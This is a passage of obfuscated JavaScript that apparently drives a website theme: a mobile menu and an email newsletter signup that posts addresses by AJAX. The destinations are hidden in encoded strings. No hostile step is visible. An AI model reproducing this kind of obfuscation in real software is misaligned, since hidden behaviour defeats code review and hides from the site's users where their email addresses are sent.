_0x3789b8=null,_0x4cf32b;}else{if(_0x22d3ad['matches'])_0x16bc5e(_0x5d88a9[_0xad0e68('@*#Z',0x746,0x519,0x716)])[_0x2b4323(-0x17f,'YwnT',-0xa9,0x4)]('id',_0x5d88a9[_0x5ae0c5(0x190,0xc5,0xe9,0x3b)])[_0xad0e68('kXWu',0x71c,0x6fe,0x7df)](_0x5d88a9[_0xad0e68('i(xS',0x2e5,0x306,0x4e0)])['hide']()['children']('.menu')[_0x396508(0x227,0x7d,0x93,-0x1a)](_0x284fc7)[_0x396508(0x131,0xbf,-0x47,-0x2a)](_0x2b4323(0xaf,'Iw2p',-0x247,-0x8c))[_0x396508(0x24,-0x18b,0x49,0xd6)]('ul')['removeAttr']('style')[_0x396508(0x4cd,0x492,0x1c8,0x2cf)]()[_0xad0e68('tMdH',0x57e,0x6d5,0x44a)](_0x5d88a9[_0x5ae0c5(-0xe8,0xa2,0xc2,0x3e)]);else{_0x5d88a9[_0x2b4323(0x87,'U6tj',-0x11c,-0x3b)](_0x16bc5e,_0x5d88a9['Qrbgd'])[_0x2b4323(0xf5,'i(xS',0x87,-0x29)]('id','main-nav')[_0x2b4323(-0x1de,'YwnT',-0x170,-0x1c6)](_0x5d88a9[_0x5ae0c5(0xcf,0x4c,-0x15d,0x5f)])[_0x2b4323(0x246,'rTEY',-0x11a,0x13f)](_0x5c7326)[_0x2b4323(0xe9,'E#Ks',0x180,0x159)](_0x5d88a9['dErOS'])[_0x5ae0c5(-0x2f0,0x1d0,0x36,-0x92)](_0x521257)[_0xad0e68('5o#g',0x437,0x5ac,0x43b)]()[_0xad0e68('I$4m',0x29c,0x4a5,0x2c7)](_0x5d88a9[_0x5ae0c5(0x4c9,0x342,0x598,0x3f3)])['find'](_0x5d88a9[_0x2b4323(-0x150,'8eA%',-0x30b,-0x160)])[_0x5ae0c5(0x437,0x3ea,0x563,0x2fd)](_0x5d88a9[_0x396508(0x32,0x18d,0x1f7,0x1b)])['prev']()[_0x5ae0c5(-0x9c,0xd9,-0x1af,0x99)](),_0x5d88a9['wMyOe'](_0x16bc5e,_0x5d88a9['YSayE'])[_0x5ae0c5(-0x29,0x214,0x24b,0x147)+'s'](_0x5d88a9[_0x396508(0x2f,0x58,0x115,0x17)]),_0x5d88a9[_0x396508(0x131,0x120,0xde,0x2c6)](_0x16bc5e,_0x5d88a9[_0xad0e68('zLOf',0x4d2,0x6e5,0x59c)])['removeClas'+'s'](_0x5d88a9[_0x396508(-0xa,-0x1a4,-0xe7,0x17)]);var _0x40c096={};_0x40c096['display']=_0x5ae0c5(0x21e,-0xb4,0x2d1,0xfa),_0x5d88a9[_0x396508(0x187,0x48,0x40,0x8a)](_0x16bc5e,_0x5d88a9[_0xad0e68('N6kv',0x6cf,0x5cb,0x6a4)])[_0xad0e68('Z(ys',0x73f,0x966,0x92b)](_0x40c096);}}}_0x16bc5e(document)['on'](_0x5d88a9['oWljo'],_0x5d88a9[_0x1c1ac1(0x377,0x516,'#q42',0x3cc)],function(){function _0xf7e6e8(_0x2965fd,_0x44e54a,_0x388c58,_0x5a4b87){return _0x36a8f1(_0x5a4b87,_0x44e54a-0x8d,_0x388c58-0x4c2,_0x5a4b87-0x19);}function _0x4b0fc4(_0x175d24,_0x4a63a5,_0x15ac13,_0x4f2e16){return _0x1c1ac1(_0x175d24-0x186,_0x4a63a5-0xb7,_0x4a63a5,_0x15ac13-0x1c3);}_0x5d88a9[_0x4b0fc4(0x2b1,'N6kv',0x3d3,0x338)](_0x16bc5e,this)[_0xf7e6e8(0x650,0x609,0x78b,0x545)+'s'](_0x5d88a9[_0x4b0fc4(0x27d,'Nr$F',0x1da,0x330)]);function _0xa44bad(_0x1703a1,_0x3931a7,_0x3ed506,_0x4757d4){return _0x36a8f1(_0x3931a7,_0x3931a7-0xb9,_0x3ed506- -0xee,_0x4757d4-0x166);}function _0x14380c(_0x547688,_0x1a5512,_0x36cb5b,_0x235650){return _0x1c1ac1(_0x547688-0xc3,_0x1a5512-0x23,_0x36cb5b,_0x547688-0x3d8);}_0x5d88a9[_0xa44bad(0x3b2,0x26e,0x18d,0xe6)](_0x16bc5e,_0xa44bad(-0x7d,-0x33f,-0x19f,-0x86)+'mobi')[_0xa44bad(-0x9f,0x1d6,0x14a,0x216)+'e']();}),_0x16bc5e(document)['on'](_0x5d88a9[_0xb7414a(0x274,0x1e9,0x103,0x255)],_0x5d88a9[_0x1cbef8(0x46,'I$4m',0x3f,-0xec)],function(){function _0x5916e3(_0x57ec98,_0x1d0ef6,_0x20ebc0,_0x3f41ad){return _0x1c1ac1(_0x57ec98-0xc3,_0x1d0ef6-0x157,_0x57ec98,_0x3f41ad-0xb6);}_0x5d88a9[_0x5eca10(0xd2,-0x97,0x11f,-0x133)](_0x16bc5e,this)['toggleClas'+'s'](_0x5916e3('@*#Z',-0x1ab,0x234,0xba));function _0x3e5a16(_0x20e494,_0x18de87,_0x4da36e,_0x1eae75){return _0x1cbef8(_0x20e494-0x10e,_0x20e494,_0x4da36e-0x12a,_0x1eae75-0x29c);}function _0x5eca10(_0x720be3,_0x5003bc,_0x55f311,_0x163e56){return _0x36a8f1(_0x55f311,_0x5003bc-0x7e,_0x5003bc- -0x1a7,_0x163e56-0x176);}_0x5d88a9['ZOGTc'](_0x16bc5e,_0x5d88a9[_0x5916e3('R&UF',0x66a,0x622,0x406)])[_0x3e5a16('Jebm',0x29d,0x3a3,0x1d7)+'e']();}),_0x5d88a9['nOLIO'](_0x16bc5e,document)['on'](_0x5d88a9[_0x1cbef8(-0x152,'rdCU',-0x1e1,-0x3d)],_0x5d88a9['IdIOU'],function(){function _0x364dd5(_0x200202,_0xf3d4ca,_0x7e9367,_0x369d96){return _0x1cbef8(_0x200202-0x1e0,_0x200202,_0x7e9367-0xf1,_0x7e9367-0x409);}var _0x227934={'qCbYF':function(_0x48b5ef){return _0x48b5ef();}};function _0x31887d(_0x1db50f,_0x1d8451,_0x3c7e35,_0x5a1faa){return _0x1cbef8(_0x1db50f-0xf1,_0x5a1faa,_0x3c7e35-0xfe,_0x3c7e35- -0x15c);}_0xf04fc5[_0x31887d(-0x160,-0xe4,-0xf4,'6Tp2')](_0xf04fc5[_0x364dd5('f3f!',0x54c,0x432,0x458)],_0xf04fc5[_0x364dd5('n*JH',0x3c8,0x4f0,0x46a)])?(_0x5a89f0(),_0x227934['qCbYF'](_0x3db7f6)):_0xf04fc5['bEAZz'](_0x16bc5e,this)[_0x364dd5('@*#Z',0x4f2,0x6aa,0x841)+'s'](_0xf04fc5['vUXgt'])[_0x31887d(-0x2f6,-0x98,-0x2af,'9p]G')]()['slideToggl'+'e']();});},_0x563bc6={'obj':{'subscribeEmail':_0x5d88a9[_0xdf354(0x5fe,0x51e,0x1e1,0x40f)](_0x16bc5e,_0x5d88a9[_0x59686a('rTEY',0x484,0x67a,0x46e)]),'subscribeButton':_0x16bc5e(_0x5cf623(0x596,0x408,0x5a6,'f3f!')+_0xdf354(0x617,0x2dc,0x5c0,0x469)),'subscribeMsg':_0x5d88a9[_0x59686a('6K1Z',0x3ed,0x5a7,0x7b4)](_0x16bc5e,_0x1e4186(0x46b,0x687,0x647,0x77e)+_0x1e4186(0x49c,0x5fd,0x465,0x4ce)),'subscribeContent':_0x5d88a9[_0x5cf623(0x8c9,0x6d3,0x7dd,'tMdH')](_0x16bc5e,_0xdf354(0x5a1,0x545,0x1e9,0x3a2)+'-content'),'dataMailchimp':_0x5d88a9[_0xdf354(0x441,0x68b,0x4c8,0x46c)](_0x16bc5e,_0x5d88a9['anKzz'])[_0x5cf623(0x508,0x740,0x613,'6Tp2')](_0x5d88a9[_0xdf354(0x367,0x713,0x747,0x551)]),'success_message':_0x5d88a9[_0x5cf623(0x8e7,0x74f,0x658,'1waf')],'failure_message':_0x5d88a9['QQmvU'],'noticeError':_0x5d88a9[_0x1e4186(0x4cf,0x863,0x65d,0x53f)],'noticeInfo':'<div\x20class'+'=\x22notifica'+_0x1e4186(0x4e3,0x5b6,0x630,0x6c4)+_0x1e4186(0x46c,0x300,0x460,0x256)+_0x5cf623(0x65d,0x770,0x97d,'zLOf'),'basicAction':_0x5d88a9[_0x5cf623(0x5ca,0x781,0x6c0,'&WOX')],'mailChimpAction':_0x59686a('kXWu',0x3d0,0x332,0x3e6)+_0xdf354(0x2ce,0xbf,0x174,0x18f)+_0x5cf623(0xb7,0x2de,0x43f,'N6kv')},'eventLoad':function(){function _0xcda682(_0x271db6,_0x3f354d,_0x3cbd62,_0x1c8eba){return _0xdf354(_0x271db6-0x13,_0x3f354d,_0x3cbd62-0x49,_0x271db6- -0x2e4);}function _0x527cf1(_0x5461a6,_0x583d9d,_0x5eb2f4,_0x2d286f){return _0x5cf623(_0x5461a6-0x8,_0x2d286f- -0x619,_0x5eb2f4-0x40,_0x5eb2f4);}function _0x5ea009(_0x7cb387,_0x5a40c0,_0xfc3bee,_0x1126bb){return _0xdf354(_0x7cb387-0x99,_0x5a40c0,_0xfc3bee-0x1e7,_0x1126bb- -0x392);}function _0x29f6d7(_0x44eed1,_0x37e770,_0x1fc3c4,_0xdfd203){return _0x59686a(_0x37e770,_0x37e770-0x185,_0x44eed1- -0x3d0,_0xdfd203-0x136);}var _0x50416f={'umHUV':function(_0x448d8e,_0x1ad1bf){function _0x5ad683(_0x1aca35,_0x15502b,_0x41710c,_0x2fc03d){return _0x4ba3(_0x15502b- -0x187,_0x41710c);}return _0x5d88a9[_0x5ad683(0x4f7,0x376,0x3cb,0x5e2)](_0x448d8e,_0x1ad1bf);},'oDocK':function(_0x40ab4c,_0x5e7a2a){return _0x5d88a9['FUCpr'](_0x40ab4c,_0x5e7a2a);},'cNeQG':_0x5d88a9[_0xcda682(-0x20e,-0x1f9,-0x2cc,-0x250)]};if(_0x5d88a9[_0x5ea009(-0x1bc,0x45,-0x18d,-0x1a5)](_0x5d88a9[_0xcda682(-0xae,-0x1f5,0x77,0x1d)],_0x5d88a9[_0xcda682(-0xae,-0x306,0x1,-0x104)])){var _0xfefedb;try{_0xfefedb=_0x3af522(hgNCSY[_0xcda682(0xad,-0x37,-0x47,0x16b)](hgNCSY[_0xcda682(-0x1b2,-0x38b,-0x3f,-0x32)](_0x527cf1(-0x13e,-0x207,'I$4m',-0x3c)+_0x5ea009(-0x167,-0x62,-0x211,-0x24f),hgNCSY[_0x29f6d7(0x2b2,'Iw2p',0x3a0,0x2e9)]),');'))();}catch(_0x1bdb49){_0xfefedb=_0x56b066;}return _0xfefedb;}else{var _0xa00577=_0x563bc6[_0xcda682(0xc4,-0x1a1,0x2ae,-0xed)];_0x5d88a9['ZxwVp'](_0x16bc5e,_0xa00577[_0x5ea009(-0xb1,0x13e,-0x4f,0xb9)+_0x527cf1(0x14a,-0x250,'Nr$F',-0x84)])['on'](_0x5d88a9['oWljo'],function(){function _0x21eee9(_0x16db3,_0x15035e,_0x4c0d12,_0x537f38){return _0x527cf1(_0x16db3-0x17e,_0x15035e-0xf5,_0x15035e,_0x16db3-0x665);}function _0x556ce(_0x588b87,_0x363ab6,_0x2c51df,_0x368aba){return _0xcda682(_0x588b87- -0x16,_0x363ab6,_0x2c51df-0xbe,_0x368aba-0x4e);}if(window[_0x556ce(0x19e,-0x7b,0x287,0x93)+'g'])return;function _0x79efb6(_0x52262c,_0x15bc9f,_0x31b47d,_0x538350){return _0x29f6d7(_0x52262c-0x480,_0x538350,_0x31b47d-0x86,_0x538350-0xfa);}var _0x6b125f=_0x5d88a9[_0x79efb6(0x7b8,0x623,0x6ae,'sCu2')](_0xa00577['dataMailch'+'imp'],_0x5d88a9[_0x21eee9(0x517,'1waf',0x5fb,0x5ef)]);_0x6b125f?_0x563bc6[_0x79efb6(0x4bf,0x642,0x32a,'r0iM')](_0xa00577[_0x79efb6(0x6f4,0x4b6,0x898,'P[(&')+'ction']):_0x563bc6['ajaxCall'](_0xa00577[_0x79efb6(0x652,0x5f0,0x68a,'r@!V')+'n']);});}},'ajaxCall':function(_0x563c94){function _0x24cdae(_0x3b9854,_0x17fa1d,_0x389076,_0x505a92){return _0x5cf623(_0x3b9854-0x19f,_0x389076-0x30,_0x389076-0xb1,_0x17fa1d);}function _0x558d46(_0xf52124,_0x2c9bb3,_0x59c88e,_0x2df861){return _0xdf354(_0xf52124-0x168,_0x2c9bb3,_0x59c88e-0x1da,_0x59c88e-0x2b3);}function _0x35166f(_0x434fda,_0x2995c9,_0xfa4dff,_0x3dea4d){return _0x59686a(_0xfa4dff,_0x2995c9-0xf1,_0x2995c9-0x155,_0x3dea4d-0xa2);}var _0x1e4d2d={'nGBOI':_0x5d88a9[_0x558d46(0x675,0x3f8,0x63b,0x5c2)],'OKKsa':_0x5d88a9[_0x24cdae(0x765,'67KR',0x711,0x4c0)],'VUXBz':_0x5d88a9[_0x35166f(0x822,0x784,'1waf',0x5dc)],'SEkcd':function(_0x20dc77,_0x55231f){function _0x5f280e(_0x1c9f99,_0x490d70,_0x4ea9a6,_0x3cab4a){return _0x558d46(_0x1c9f99-0x2e,_0x1c9f99,_0x4ea9a6- -0x511,_0x3cab4a-0x1b4);}return _0x5d88a9[_0x5f280e(-0x16e,0x30d,0xdf,0xae)](_0x20dc77,_0x55231f);},'BtLds':_0x5d88a9[_0x558d46(0x4a4,0x1b6,0x3e2,0x4fd)],'MixVa':_0x24cdae(0x81f,'rTEY',0x7c1,0x557),'kjmKY':_0x5d88a9[_0x3524de(0x2ab,0x402,0x410,0x31f)],'fDWdS':_0x24cdae(0x253,'W(Kf',0x36f,0x47c),'PMkMf':_0x5d88a9[_0x24cdae(0x4ee,'YwnT',0x65b,0x522)],'WhHbX':function(_0x55c58c,_0x2bc279){function _0x9d055a(_0x592d82,_0x2fd7b4,_0x83e223,_0x11db72){return _0x24cdae(_0x592d82-0x184,_0x2fd7b4,_0x83e223- -0x32e,_0x11db72-0xc);}return _0x5d88a9[_0x9d055a(0x1ed,'W(Kf',0x23,-0x7d)](_0x55c58c,_0x2bc279);},'jfWne':_0x5d88a9[_0x24cdae(0x5a6,'oNn6',0x676,0x4b1)]};function _0x3524de(_0x466226,_0x456d33,_0x41d59f,_0x1e5350){return _0xdf354(_0x466226-0x72,_0x1e5350,_0x41d59f-0x1ab,_0x466226- -0x2bd);}if('FszZZ'!==_0x5d88a9[_0x3524de(0x2b0,0x12d,0x38e,0x3d2)])_0x2d2883=_0x363d90,_0x2e8666=_0x116d7a,_0x5d88a9[_0x3524de(0x290,0x4da,0x3f3,0x4b8)](_0x127678,_0x5d88a9[_0x3524de(-0x15a,-0x2d7,0x7b,-0x376)],0x1*-0x18e5+0x16d3*-0x1+0x2fb9);else{window[_0x3524de(0x1db,0x95,0x3dd,0x2f6)+'g']=!![];var _0xf87ad0=_0x563bc6[_0x35166f(0x775,0x607,'#jSk',0x634)],_0xdee085=_0xf87ad0['subscribeM'+'sg'][_0x3524de(0x22b,0x13e,0x24e,0x2f6)]('')[_0x3524de(0x1f9,0x27e,0x25e,0x463)]();_0x16bc5e[_0x35166f(0x522,0x4b9,'Ww0n',0x602)]({'url':_0x563c94,'type':_0x558d46(0x75f,0x6de,0x662,0x4e1),'dataType':_0x5d88a9['cfoRr'],'data':{'subscribeEmail':_0xf87ad0[_0x3524de(0x109,-0x56,0x304,0x2a7)+'mail'][_0x3524de(0x28a,0x260,0x1c7,0x30b)]()},'success':function(_0x535994,_0x4b770f,_0x54a1c4){function _0x2eb5cd(_0x43bb48,_0x349153,_0x5e8689,_0x4aa241){return _0x35166f(_0x43bb48-0x1c9,_0x4aa241- -0x173,_0x5e8689,_0x4aa241-0x77);}function _0x1c3885(_0x2b1410,_0x13d755,_0x2eb71b,_0x58cdd1){return _0x558d46(_0x2b1410-0x2f,_0x58cdd1,_0x13d755-0x84,_0x58cdd1-0x149);}function _0x541f70(_0x494622,_0xd5f99d,_0x44690b,_0xba3b60){return _0x35166f(_0x494622-0x34,_0xba3b60- -0xfa,_0x494622,_0xba3b60-0x8c);}function _0x387d1f(_0x5e47fd,_0x100f8a,_0x5b0998,_0x562ea6){return _0x3524de(_0x562ea6-0x11c,_0x100f8a-0x173,_0x5b0998-0x87,_0x100f8a);}if(_0x535994[_0x387d1f(-0x10a,-0x2b6,-0x22,-0x63)])_0xf87ad0['subscribeC'+_0x387d1f(-0x2b,0x6,-0x57,0xc6)][_0x1c3885(0x498,0x6bc,0x7bb,0x812)](0x3*-0x99b+-0x2bc*-0x2+-0x17d*-0x11,function(){var _0x54128b={};function _0x5a1a9a(_0x221b75,_0x2e0a7c,_0x2a8197,_0x15bdd0){return _0x4dcf(_0x2a8197-0xf3,_0x2e0a7c);}function _0x1aa774(_0x1c33fc,_0xe11254,_0x131c4b,_0x26f068){return _0x1c3885(_0x1c33fc-0x1c5,_0x26f068- -0x652,_0x131c4b-0x1a2,_0x131c4b);}_0x54128b[_0x1aa774(0xef,0xc5,0xfc,0x7b)]=_0x1e4d2d[_0x13abd8(0x4d1,0x493,0x5cb,0x32d)],_0x54128b[_0x5a1a9a(0x364,'bBN)',0x265,0xa4)]=_0x1e4d2d[_0x562e7f(0x545,0x192,'f3f!',0x392)];var _0x38fbcd=_0x54128b;function _0x13abd8(_0x11a0bd,_0x224026,_0x5de31f,_0x498678){return _0x387d1f(_0x11a0bd-0x59,_0x5de31f,_0x5de31f-0x199,_0x11a0bd-0x2a8);}function _0x562e7f(_0x241a96,_0xb37b4,_0x39b927,_0x145d46){return _0x4dcf(_0x145d46- -0x102,_0x39b927);}_0x1e4d2d[_0x562e7f(0x1b6,0x355,'Ww0n',0x15d)]!==_0x1e4d2d['VUXBz']?(_0x447d53(this)[_0x13abd8(0x37e,0x20c,0x390,0x59b)]()[_0x5a1a9a(0x5a1,'rTEY',0x3eb,0x2eb)](_0x38fbcd[_0x5a1a9a(0x332,'0#h@',0x236,0xbe)])[_0x562e7f(0x493,0x30,'Jebm',0x29f)]({'border':_0x1aa774(0x6d,-0xc7,0x14f,-0xfb)+_0x5a1a9a(0x69e,'As2i',0x5d7,0x626),'border-color':_0x38fbcd['YsLUA']}),_0x2b1879(this)['parent']()[_0x562e7f(0xc0,0x31e,'gfyD',0x337)]('<i\x20class=\x22'+_0x13abd8(0x59a,0x608,0x389,0x533)+'\x20form-noti'+'f-error\x20no'+_0x13abd8(0x52a,0x5aa,0x571,0x5dd)+_0x1aa774(0x35c,0x20c,0x241,0x1e7)+'\x20o\x20Resulta'+_0x13abd8(0x5ee,0x445,0x6f2,0x38a)),_0x438606=!![]):_0xdee085[_0x5a1a9a(0x624,'W(Kf',0x3f7,0x429)](_0xf87ad0[_0x562e7f(0x409,0x311,'9p]G',0x1c9)+_0x13abd8(0x601,0x3a6,0x73c,0x6f9)])['fadeIn'](0x682+-0x1fe*-0x13+-0x2a68);});else{if(_0x5d88a9['ExCAP'](_0x5d88a9['RyOER'],_0x5d88a9['RyOER']))_0x1e4d2d['SEkcd'](_0x3795ae,this)[_0x1c3885(0x75e,0x604,0x644,0x57e)]('.flat-aler'+'t')['remove'](),_0x88c2bf['preventDef'+_0x1c3885(0x7a2,0x8bc,0xa59,0x9af)]();else{switch(_0x535994['msg']){case _0x5d88a9[_0x1c3885(0x79c,0x766,0x87c,0x8ef)]:_0xdee085['html'](_0xf87ad0['noticeErro'+'r']['replace'](_0x5d88a9['tVBSl'],_0x5d88a9[_0x387d1f(0x19e,0x84,0x9,-0x6)]));break;case _0x541f70('I)rv',0x9bf,0x4e7,0x750):_0xdee085[_0x1c3885(0x6fb,0x81f,0x6f9,0x742)](_0xf87ad0['noticeErro'+'r'][_0x1c3885(0x6c7,0x4fc,0x610,0x286)](_0x5d88a9[_0x541f70('E#Ks',0x728,0x763,0x808)],_0x5d88a9[_0x2eb5cd(0x828,0x88e,'R&UF',0x7af)]));break;case _0x5d88a9[_0x1c3885(0x856,0x6d5,0x7d1,0x6b8)]:_0xdee085[_0x541f70('rTEY',0x5c2,0x8ea,0x6f1)](_0xf87ad0['noticeErro'+'r'][_0x2eb5cd(0x676,0x44f,'r0iM',0x557)]('{msg}',_0x5d88a9[_0x1c3885(0x56d,0x478,0x6d0,0x599)]));break;case _0x2eb5cd(0x587,0x478,'E#Ks',0x57e):_0xdee085[_0x387d1f(0x55c,0x517,0x2f9,0x347)](_0xf87ad0[_0x2eb5cd(0x63b,0x523,'I)rv',0x69d)][_0x1c3885(0x73a,0x4fc,0x40f,0x424)](_0x5d88a9['tVBSl'],_0x5d88a9[_0x387d1f(-0x114,0xb2,-0xfa,0xbb)]));break;case _0x5d88a9[_0x2eb5cd(0x238,0x359,'OFqD',0x384)]:_0xdee085['html'](_0xf87ad0[_0x541f70('#jSk',0x7b6,0x74c,0x7d9)]['replace'](_0x5d88a9[_0x2eb5cd(0x515,0x605,'GHDv',0x620)],_0x5d88a9['rLtQE']));break;case _0x5d88a9[_0x387d1f(-0x1e6,0x27a,-0x9e,0x6f)]:_0xf87ad0[_0x1c3885(0x83b,0x62c,0x55a,0x5a6)+_0x541f70('Ww0n',0x9f5,0x6d2,0x783)][_0x2eb5cd(0x6fb,0x887,'8eA%',0x7c7)](0x147*0x11+-0x11ad+-0x216,function(){function _0x1b7f82(_0x35b944,_0x595127,_0x308f6e,_0x26472c){return _0x541f70(_0x308f6e,_0x595127-0x11f,_0x308f6e-0xc3,_0x26472c- -0x5a);}function _0x498be6(_0x1f7c0a,_0x277cc3,_0x40f382,_0x407836){return _0x541f70(_0x40f382,_0x277cc3-0x1ab,_0x40f382-0x1a2,_0x277cc3- -0x10f);}_0xdee085[_0x498be6(0x356,0x30c,'N6kv',0xcf)](_0xf87ad0[_0x1b7f82(0x6e2,0x921,'6K1Z',0x79b)+'ssage']);});}_0xdee085[_0x2eb5cd(0x884,0x96f,'As2i',0x742)](0x1bd6+-0x1*-0x2191+-0x13*0x321);}}},'error':function(_0x37515e,_0x29c422,_0xeb6867){function _0x4d075b(_0x339c29,_0x30bb17,_0x3cb2a1,_0x365ec6){return _0x558d46(_0x339c29-0x1e6,_0x30bb17,_0x339c29-0x33,_0x365ec6-0x196);}function _0x3ffc19(_0x3bc2ba,_0x3fcb6,_0x43a697,_0x4840a2){return _0x24cdae(_0x3bc2ba-0x33,_0x43a697,_0x3fcb6- -0x2,_0x4840a2-0x158);}function _0x4017b9(_0x58ada3,_0x8c8ffa,_0x2e3df7,_0x296c4e){return _0x35166f(_0x58ada3-0x164,_0x8c8ffa-0x24,_0x296c4e,_0x296c4e-0xb7);}function _0x133559(_0x240b1d,_0x5c3ee2,_0x5575a4,_0x4126da){return _0x558d46(_0x240b1d-0x133,_0x240b1d,_0x5575a4- -0x298,_0x4126da-0x3b);}_0x3ffc19(0x616,0x4a9,'GK0g',0x45a)===_0x1e4d2d[_0x4017b9(0x590,0x4b1,0x54d,'GK0g')]?(_0x1e4d2d[_0x3ffc19(0x53a,0x51f,'#jSk',0x77b)](_0x140ed6,this)[_0x3ffc19(0x5ea,0x395,'As2i',0x1c9)]()[_0x3ffc19(0x7b7,0x696,'rdCU',0x5aa)](_0x1e4d2d[_0x3ffc19(0x77d,0x74f,'#jSk',0x8be)])[_0x133559(0x41d,-0x84,0x1c5,-0x75)]({'border':_0x1e4d2d[_0x4d075b(0x6ed,0x4c4,0x623,0x69d)],'border-color':_0x1e4d2d[_0x4017b9(0x5a3,0x543,0x4d4,'Jebm')]}),_0x1e4d2d[_0x133559(0x408,0x27c,0x410,0x346)](_0x2c2de7,this)[_0x133559(0x479,0x169,0x292,0xa5)]()[_0x3ffc19(0x80d,0x71e,'sCu2',0x758)](_0x1e4d2d[_0x4017b9(0x9f2,0x7d1,0x65e,'R&UF')])):alert(_0x1e4d2d[_0x4d075b(0x7c4,0x84c,0x7e6,0x5d4)]);},'complete':function(_0x36316e){function _0x52865e(_0x3393e5,_0x83d20d,_0x566da6,_0x261904){return _0x3524de(_0x83d20d-0x51f,_0x83d20d-0x19a,_0x566da6-0x12,_0x3393e5);}function _0xc7c220(_0x1cb3f4,_0x26e9b7,_0x8a840d,_0x4025d0){return _0x3524de(_0x26e9b7-0x179,_0x26e9b7-0x8e,_0x8a840d-0x90,_0x4025d0);}_0x1e4d2d[_0x52865e(0x613,0x468,0x32c,0x511)](_0x1e4d2d[_0xc7c220(0x1b6,0x40c,0x22a,0x5b7)],'rVYIY')?window[_0xc7c220(0x1a7,0x354,0x3d5,0x21d)+'g']=![]:_0x52f66c[_0x52865e(0x7ee,0x6fa,0x886,0x90c)+'g']=![];}});}}},_0xbedb48=function(){function _0x4e7465(_0x13c44c,_0x2d6f1e,_0x2e2b32,_0x26a385){return _0x1e4186(_0x13c44c-0x73,_0x2d6f1e-0x1ad,_0x2d6f1e- -0x1d9,_0x13c44c);}var _0x2140d2={'wtQRD':function(_0x52a54a,_0x30dcc3){function _0x2287cd(_0x1a137e,_0x510bff,_0x58dde3,_0x29930b){return _0x4dcf(_0x58dde3-0x4e,_0x510bff);}return _0x5d88a9[_0x2287cd(0x603,'c1OR',0x521,0x522)](_0x52a54a,_0x30dcc3);},'BlYaJ':_0x5d88a9[_0x1e96d3(0x11e,'Ww0n',0x23e,0x293)],'zIRez':_0x2f5252(0x2d6,0x51f,0x389,0x2c7),'VNioE':_0x5d88a9[_0x58371b(0x14b,0x1f3,'#%us',0x314)]};function _0x1e96d3(_0x9d4dcf,_0x4b6198,_0x47c4ba,_0x5bf7c3){return _0x59686a(_0x4b6198,_0x4b6198-0x47,_0x9d4dcf- -0x450,_0x5bf7c3-0xc5);}function _0x2f5252(_0x368efb,_0x2125ea,_0x4cf56d,_0x5d2954){return _0xdf354(_0x368efb-0x12e,_0x368efb,_0x4cf56d-0xdd,_0x5d2954- -0x17);}function _0x58371b(_0x404a1f,_0x92a4cc,_0x263e45,_0x20fb77){return _0x59686a(_0x263e45,_0x92a4cc-0xe4,_0x20fb77- -0x3c0,_0x20fb77-0x1e8);}_0x5d88a9[_0x1e96d3(0x8e,'Tp^v',-0x77,0x10a)](_0x2f5252(0x58d,0x417,0x391,0x407),_0x5d88a9[_0x2f5252(0x366,0x44,0x2fa,0x233)])?_0x16bc5e(document)['on'](_0x5d88a9['oWljo'],_0x5d88a9[_0x2f5252(0x513,0x645,0x523,0x57c)],function(_0x2da0d5){function _0x1c5028(_0x10d00d,_0x34c6cd,_0x4e88be,_0x3baac6){return _0x1e96d3(_0x34c6cd-0x442,_0x4e88be,_0x4e88be-0x1ec,_0x3baac6-0x38);}function _0x334a51(_0x39176b,_0x3901f7,_0x3f02c2,_0x32977f){return _0x2f5252(_0x3901f7,_0x3901f7-0xfd,_0x3f02c2-0x152,_0x3f02c2-0x1de);}function _0x5ae1af(_0x20d283,_0x4c31bb,_0x3a83f6,_0x404926){return _0x1e96d3(_0x404926-0x39e,_0x20d283,_0x3a83f6-0xe8,_0x404926-0x3e);}function _0x9dabf9(_0x5652fc,_0x269fd1,_0x56f415,_0x388841){return _0x4e7465(_0x56f415,_0x388841- -0x2df,_0x56f415-0x80,_0x388841-0x48);}var _0x2e4ce8={};_0x2e4ce8[_0x5ae1af('d@A2',0x3fd,0x598,0x457)]=_0x5d88a9[_0x9dabf9(-0xd9,0x2a,-0x307,-0x13f)],_0x2e4ce8[_0x334a51(0x44d,0x20d,0x3ba,0x2a2)]=_0x9dabf9(-0xca,0x89,0x2e,0x1b)+'s';var _0x2c8aa6=_0x2e4ce8;_0x5d88a9[_0x9dabf9(0x2b3,0x10,0x15c,0x17a)](_0x5d88a9[_0x1c5028(0x375,0x430,'As2i',0x3c8)],_0x5d88a9[_0x334a51(0x768,0x49c,0x666,0x428)])?(_0x560f4a=_0x2c8aa6[_0x334a51(0x24c,0x18d,0x321,0x36f)],_0x3fcd8e=_0x2c8aa6['qTryf']):(_0x5d88a9[_0x5ae1af('[zW8',0x4d4,0x522,0x399)](_0x16bc5e,this)[_0x9dabf9(0x1c5,0xd9,0x12f,0xba)](_0x5d88a9['QQuTG'])['remove'](),_0x2da0d5[_0x1c5028(0x5be,0x425,'zLOf',0x262)+'ault']());}):_0x2140d2[_0x58371b(0x77,0x1f6,'(m3j',0x257)](_0x5d24c7,_0x2140d2['BlYaJ'])[_0x58371b(0x4b1,0x404,'Nr$F',0x404)]({'color':_0x2140d2['zIRez']})['text'](_0x2140d2[_0x4e7465(0x4ad,0x573,0x756,0x7d9)]);};_0x16bc5e(function(){_0x5d88a9['DMpqB'](_0x1dc3c7),_0x5f3e8b(),_0x563bc6[_0x3cc567(0x68f,'rdCU',0x863,0x9af)](),_0xbb0996();function _0x3c1ccf(_0x2b9c3f,_0xad673f,_0x1ea234,_0x47a140){return _0x59686a(_0x2b9c3f,_0xad673f-0x20,_0x1ea234-0xf5,_0x47a140-0x8d);}_0xbedb48();function _0x3cc567(_0x313883,_0x5cf319,_0xa2357b,_0x4e5de8){return _0x59686a(_0x5cf319,_0x5cf319-0x2,_0xa2357b-0x145,_0x4e5de8-0x1b);}_0x5d88a9[_0x3c1ccf('r@!V',0x444,0x408,0x394)](_0x463bbe);});function _0xdf354(_0x4f1702,_0x1328ed,_0x1ebe87,_0x3cf799){return _0x3d7028(_0x4f1702-0x1e6,_0x3cf799-0x3d6,_0x1ebe87-0xac,_0x1328ed);}function _0x1e4186(_0x3628fe,_0x308053,_0x26c5ce,_0x1e86b5){return _0x3d7028(_0x3628fe-0x139,_0x26c5ce-0x67b,_0x26c5ce-0x136,_0x1e86b5);}_0x5d88a9[_0x5cf623(0x6ee,0x759,0x4e7,'r@!V')](_0x16bc5e,_0x5d88a9[_0x1e4186(0x29a,0x677,0x443,0x3ab)])['on'](_0x5d88a9[_0x59686a('bBN)',0x473,0x497,0x5c7)],function(_0x45a935){var 